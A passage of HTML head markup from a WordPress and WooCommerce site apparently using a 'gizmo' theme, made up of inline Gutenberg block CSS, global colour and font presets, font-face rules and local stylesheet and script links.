  width: 100%;
}
.wp-block-buttons[style*=text-decoration] .wp-block-button,
.wp-block-buttons[style*=text-decoration] .wp-block-button__link {
  text-decoration: inherit;
}
.wp-block-buttons.has-custom-font-size .wp-block-button__link {
  font-size: inherit;
}

.wp-block-button.aligncenter {
  text-align: center;
}
</style>
<style id="wp-block-template-part-inline-css">
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-template-part.has-background {
  padding: 1.25em 2.375em;
  margin-top: 0;
  margin-bottom: 0;
}
</style>
<style id="wp-block-heading-inline-css">
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
h1.has-background,
h2.has-background,
h3.has-background,
h4.has-background,
h5.has-background,
h6.has-background {
  padding: 1.25em 2.375em;
}
</style>
<link rel="stylesheet" id="wp-block-image-css" href="wp-includes/blocks/image/style.css?ver=6.1.3" media="all">
<style id="wp-block-image-inline-css">
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-image figcaption {
  color: #555;
  font-size: 13px;
  text-align: center;
}
.is-dark-theme .wp-block-image figcaption {
  color: rgba(255, 255, 255, 0.65);
}

.wp-block-image {
  margin: 0 0 1em 0;
}
</style>
<link rel="stylesheet" id="wp-block-cover-css" href="wp-includes/blocks/cover/style.css?ver=6.1.3" media="all">
<style id="wp-block-spacer-inline-css">
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-spacer {
  clear: both;
}
</style>
<link rel="stylesheet" id="wp-block-media-text-css" href="wp-includes/blocks/media-text/style.css?ver=6.1.3" media="all">
<style id="wp-block-separator-inline-css">
@charset "UTF-8";
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-separator {
  border-top: 1px solid currentColor;
  border-bottom: 1px solid currentColor;
  border-left: none;
  border-right: none;
}
.wp-block-separator.is-style-dots {
  background: none !important;
  border: none;
  text-align: center;
  line-height: 1;
  height: auto;
}
.wp-block-separator.is-style-dots::before {
  content: "···";
  color: currentColor;
  font-size: 1.5em;
  letter-spacing: 2em;
  /*rtl:ignore*/
  padding-left: 2em;
  font-family: serif;
}
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-separator.has-css-opacity {
  opacity: 0.4;
}

.wp-block-separator {
  border: none;
  border-bottom: 2px solid currentColor;
  margin-left: auto;
  margin-right: auto;
}
.wp-block-separator.has-alpha-channel-opacity {
  opacity: initial;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  width: 100px;
}
.wp-block-separator.has-background:not(.is-style-dots) {
  border-bottom: none;
  height: 1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
  height: 2px;
}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/common.css?ver=6.1.3" media="all">
<style id="global-styles-inline-css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #111111;--wp--preset--color--background: #FFFFFF;--wp--preset--color--base: #595959;--wp--preset--color--primary: #ff5833;--wp--preset--color--color-1: #F4F6F8;--wp--preset--color--color-2: #D03737;--wp--preset--color--color-3: #FF9529;--wp--preset--color--color-4: #F2F4F7;--wp--preset--color--color-5: #E7E7E7;--wp--preset--color--color-6: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.25rem;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 0.75rem;--wp--preset--font-size--extra-small: 0.875rem;--wp--preset--font-size--extra-large: 2.25rem;--wp--preset--font-size--huge: 2.6rem;--wp--preset--font-size--gigantic: 2.87rem;--wp--preset--font-size--colossal: 4rem;--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--serif: "Times New Roman","New York",Times,"Noto Serif",serif;--wp--preset--font-family--monospace: Consolas,Menlo,Monaco,"SF Mono","DejaVu Sans Mono","Roboto Mono","Courier New",Courier,monospace;--wp--preset--font-family--poppins: Poppins;--wp--preset--font-family--inter: Inter;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--custom--border-radius: 8px 8px 8px 8px;--wp--custom--spacing--extra-small: 0.5rem;--wp--custom--spacing--small: 1rem;--wp--custom--spacing--medium: calc(1.5 * var(--wp--custom--spacing--small));--wp--custom--spacing--large: calc(2 * var(--wp--custom--spacing--small));--wp--custom--spacing--outer: var(--wp--custom--spacing--small);--wp--custom--typography--font-size--category-list: 1.125rem;--wp--custom--typography--line-height--extra-tiny: 1.2;--wp--custom--typography--line-height--tiny: 1.3;--wp--custom--typography--line-height--small: 1.4;--wp--custom--typography--line-height--medium: 1.5;--wp--custom--typography--line-height--normal: 1.7;}body { margin: 0;--wp--style--global--content-size: 768px;--wp--style--global--wide-size: 1440px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 2rem; }body { --wp--style--block-gap: 2rem; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 2rem;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 2rem;margin-block-end: 0;}body .is-layout-flex{gap: 2rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{background-color: var(--wp--preset--color--white);color: var(--wp--preset--color--base);font-family: var(--wp--preset--font-family--inter);font-size: var(--wp--preset--font-size--small);margin-top: 0;margin-right: 0;margin-bottom: 0;margin-left: 0;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--gigantic);line-height: var(--wp--custom--typography--line-height--tiny);}h2{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--huge);line-height: var(--wp--custom--typography--line-height--tiny);}h3{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--extra-large);line-height: var(--wp--custom--typography--line-height--tiny);}h4{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--large);line-height: var(--wp--custom--typography--line-height--tiny);}h5{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--tiny);}h6{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--extra-medium);line-height: var(--wp--custom--typography--line-height--tiny);}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-color-1-color{color: var(--wp--preset--color--color-1) !important;}.has-color-2-color{color: var(--wp--preset--color--color-2) !important;}.has-color-3-color{color: var(--wp--preset--color--color-3) !important;}.has-color-4-color{color: var(--wp--preset--color--color-4) !important;}.has-color-5-color{color: var(--wp--preset--color--color-5) !important;}.has-color-6-color{color: var(--wp--preset--color--color-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-color-1-background-color{background-color: var(--wp--preset--color--color-1) !important;}.has-color-2-background-color{background-color: var(--wp--preset--color--color-2) !important;}.has-color-3-background-color{background-color: var(--wp--preset--color--color-3) !important;}.has-color-4-background-color{background-color: var(--wp--preset--color--color-4) !important;}.has-color-5-background-color{background-color: var(--wp--preset--color--color-5) !important;}.has-color-6-background-color{background-color: var(--wp--preset--color--color-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-color-1-border-color{border-color: var(--wp--preset--color--color-1) !important;}.has-color-2-border-color{border-color: var(--wp--preset--color--color-2) !important;}.has-color-3-border-color{border-color: var(--wp--preset--color--color-3) !important;}.has-color-4-border-color{border-color: var(--wp--preset--color--color-4) !important;}.has-color-5-border-color{border-color: var(--wp--preset--color--color-5) !important;}.has-color-6-border-color{border-color: var(--wp--preset--color--color-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-gigantic-font-size{font-size: var(--wp--preset--font-size--gigantic) !important;}.has-colossal-font-size{font-size: var(--wp--preset--font-size--colossal) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
</style>
<style id="core-block-supports-inline-css">
/**
 * Core styles: block-supports
 */
.wp-block-navigation.wp-container-2 {
	gap: 20px;
}
.wp-block-social-links.wp-container-5 {
	gap: 8px 8px;
	justify-content: flex-end;
}
.wp-block-navigation.wp-container-15 {
	gap: 32px;
	justify-content: flex-start;
}
.wp-block-group.wp-container-18 {
	flex-wrap: nowrap;
	gap: 4px;
	justify-content: flex-end;
}
.wp-block-navigation.wp-container-22 {
	gap: 32px;
}
.wp-block-buttons.wp-container-24 {
	justify-content: flex-end;
}
.wp-block-group.wp-container-25 {
	flex-wrap: nowrap;
	justify-content: flex-end;
}
.wp-block-group.wp-container-26 {
	flex-wrap: nowrap;
	justify-content: space-between;
}
.wp-block-social-links.wp-container-116 {
	gap: 0.33333333333em;
	justify-content: flex-start;
}
.wp-block-columns.wp-container-7,
.wp-block-group.wp-container-16,
.wp-block-group.wp-container-17,
.wp-block-columns.wp-container-20,
.wp-block-group.wp-container-23,
.wp-block-columns.wp-container-33,
.wp-block-columns.wp-container-38,
.wp-block-columns.wp-container-48,
.wp-block-columns.wp-container-56,
.wp-block-columns.wp-container-66,
.wp-block-group.wp-container-73,
.wp-block-group.wp-container-76,
.wp-block-columns.wp-container-78,
.wp-block-group.wp-container-81,
.wp-block-group.wp-container-84,
.wp-block-columns.wp-container-86,
.wp-block-columns.wp-container-88,
.wp-block-columns.wp-container-96,
.wp-block-columns.wp-container-104,
.wp-block-columns.wp-container-112,
.wp-block-columns.wp-container-114,
.wp-block-columns.wp-container-120 {
	flex-wrap: nowrap;
}
.wp-block-group.wp-container-9,
.wp-block-group.wp-container-72,
.wp-block-group.wp-container-75,
.wp-block-group.wp-container-80,
.wp-block-group.wp-container-83 {
	gap: 8px;
	flex-direction: column;
	align-items: flex-start;
}
.wp-block-group.wp-container-30,
.wp-block-group.wp-container-45,
.wp-block-group.wp-container-54,
.wp-block-group.wp-container-60,
.wp-block-group.wp-container-64,
.wp-block-navigation.wp-container-91,
.wp-block-navigation.wp-container-94,
.wp-block-navigation.wp-container-99,
.wp-block-navigation.wp-container-102,
.wp-block-navigation.wp-container-107,
.wp-block-navigation.wp-container-110 {
	gap: 20px;
	flex-direction: column;
	align-items: flex-start;
}
.wp-block-group.wp-container-35,
.wp-block-group.wp-container-36 {
	gap: 8px;
	flex-direction: column;
	align-items: center;
}
.wp-block-group.wp-container-40,
.wp-block-group.wp-container-50 {
	gap: 20px;
	flex-direction: column;
	align-items: center;
}
.wp-block-group.wp-container-52,
.wp-block-group.wp-container-58,
.wp-block-group.wp-container-62 {
	gap: 16px;
	flex-direction: column;
	align-items: flex-start;
}

</style>
<style id="woocommerce-inline-inline-css">
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id="wp-webfonts-inline-css">
@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:fallback;src:local(Poppins), url('wp-content/themes/gizmo/assets/fonts/poppins-v20-latin-regular.woff') format('woff');font-stretch:normal;}@font-face{font-family:Inter;font-style:normal;font-weight:500;font-display:fallback;src:local(Inter), url('wp-content/themes/gizmo/assets/fonts/Inter-Medium.woff') format('woff');font-stretch:normal;}
</style>
<link rel="stylesheet" id="gizmo-style-css" href="wp-content/themes/gizmo/style.css?ver=1.0.3" media="all">
<link rel="stylesheet" id="gizmo-woocommerce-style-css" href="wp-content/themes/gizmo/woocommerce.css?ver=1.0.3" media="all">
<style id="gizmo-woocommerce-style-inline-css">

			@font-face {
				font-family: "star";
				src: url("wp-content/plugins/woocommerce/assets/fonts/star.eot");
				src: url("wp-content/plugins/woocommerce/assets/fonts/star-1.eot") format("embedded-opentype"),
					url("wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
					url("wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
					url("wp-content/plugins/woocommerce/assets/fonts/star.svg") format("svg");
				font-weight: normal;
				font-style: normal;
			}
			@font-face {
				font-family: "WooCommerce";
				src: url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce-1.eot") format("embedded-opentype"),
					url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg") format("svg");
				font-weight: normal;
				font-style: normal;
			}
			
</style>
<script src="wp-includes/blocks/navigation/view.min.js?ver=c24330f635f5cb9d5e0e" id="wp-block-navigation-view-js"></script>
